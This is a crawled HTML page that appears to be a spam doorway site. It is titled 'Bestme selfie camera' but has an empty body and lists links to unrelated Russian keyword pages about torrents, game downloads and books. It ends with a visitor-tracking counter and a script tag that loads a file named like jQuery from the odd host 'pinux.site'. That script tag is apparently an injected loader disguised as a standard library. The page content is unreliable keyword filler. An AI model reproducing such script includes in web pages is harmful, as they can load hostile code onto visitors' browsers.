

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-bestme-selfie-camera.html
body_size: 1807
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Bestme selfie camera - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Bestme selfie camera</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-evpm-shema-podklyucheniya.html">Эвпм схема подключения</a></li>
                                <li><a href="ojjpg6-film-obratnaya-storona-progressa-torrent.html">Фильм обратная сторона прогресса торрент</a></li>
                                <li><a href="ojjpg6-skachat-igru-amerikanskiy-papasha-na-pk.html">Скачать игру американский папаша на пк</a></li>
                                <li><a href="ojjpg6-interesnye-knigi-dlya-roditeley.html">Интересные книги для родителей</a></li>
                                <li><a href="ojjpg6-kak-v-fotoshope-udalit-fon-u-kartinki.html">Как в фотошопе удалить фон у картинки</a></li>
                                <li><a href="ojjpg6-maloletka-film-2013.html">Малолетка фильм 2013</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-igry-dlya-smartfona-na-android.html">Скачать игры для смартфона на андроид</a></li>
                                            <li><a href="ojjpg6-pro-materinstvo-knigi.html">Про материнство книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-chestnoe-volshebnoe-skachat-torrent.html">Честное волшебное скачать торрент</a></li>
                                            <li><a href="ojjpg6-grekoff-dom-mody.html">Грекофф дом моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-slovarnye-slova-na-bukvu-sh.html">Словарные слова на букву ш</a></li>
                                            <li><a href="ojjpg6-raspisanie-7-marshruta-podolsk.html">Расписание 7 маршрута подольск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-pdf-creator-russkaya-versiya-skachat.html">Pdf creator русская версия скачать</a></li>
                                            <li><a href="ojjpg6-princessa-lyagushka-skachat-igru-besplatno.html">Принцесса лягушка скачать игру бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
